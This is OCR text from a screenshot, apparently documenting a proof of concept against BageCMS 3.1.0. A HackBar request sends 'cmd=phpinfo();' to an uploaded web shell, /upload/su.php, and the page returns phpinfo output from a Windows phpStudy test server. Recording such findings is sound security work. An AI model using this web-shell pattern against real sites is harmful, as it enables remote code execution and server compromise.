 /bagecms3.1.0/upload/su.php
HackBar Quan...
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http:/
/bagecms3.1.0/upload
/su.php
Auto-Pwn
Enable Post Data
cmd=phpinfo();
Enable Referer
W/F
PHP Version 5.5.38
php
System
Windows NT DESKTOP-GOVIE9M 6.2 build 9200 (Windows 8) i586
Build Date
Jul 20 2016 11:08:49
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\PHPTutorial\php\php-5.5.38\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,TS,VC11
PHP Extension
Build
API20121212,TS,VC11
Debug Build
no